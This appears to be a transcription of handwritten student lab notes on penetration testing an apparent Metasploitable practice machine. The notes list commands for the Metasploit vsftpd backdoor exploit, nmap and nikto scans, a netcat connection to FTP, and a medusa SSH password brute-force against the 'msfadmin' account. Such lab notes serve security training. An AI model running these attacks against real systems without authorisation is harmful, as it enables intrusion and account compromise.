 Page No.
Date
3) first 6 steps same
enter msfconsole
enter search vsftpd
enter use exploit/unix/ftp/vsftpd=234-backdoor
enter set RHOSTS Ip address
enter exploit
4) first 6 steps same
nmap -T4 -A Ip address
enter nc Ipaddres port number (21)
5 first 6 steps same
enter nikto -h http://Ipaddress
Creating the file
enter touch filename.txt or gedit filename.txt
existing file
use ls command.
enter medusa -u msfadmin -P filename.txt -h Ip address
-M ssh